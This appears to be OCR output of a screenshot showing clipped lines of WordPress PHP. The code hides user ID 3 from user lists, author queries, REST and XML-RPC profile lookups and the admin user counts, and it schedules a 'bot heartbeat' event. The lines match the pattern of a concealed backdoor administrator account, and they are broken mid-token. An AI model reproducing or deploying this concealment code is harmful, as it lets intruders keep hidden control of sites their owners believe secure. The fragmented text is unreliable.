
author__not_in' ); $not_in[] = 3; $q->set( 'author__not_in',
 { $author = get_queried_object(); if ( $author instanceof
s(); } } } ); add_action( 'pre_user_query', function( $q )
 ', 3 ); } ); add_action( 'pre_get_users', function( $q ) {
xclude', array_unique( array_map( 'intval', $exclude ) ) ); }
y(); $exclude[] = 3; $a['exclude'] = array_unique( array_map(
clude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 3;
', function( $result, $server, $request ) { $route = $request-
er ID.', array( 'status' => 404 ) ); } return $result; }, 10, 3
s['wp.getProfile'] ); return $methods; } ); add_filter(
ay(); $exclude[] = 3; $args['exclude'] = array_unique(
ter( 'views_users', function( $views ) { foreach ( array( 'all',
{ return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ],
s( 'wp_schedule_single_event' ) ) { return; } if ( !
p_extra_bot_heartbeat' ); } } ); add_action(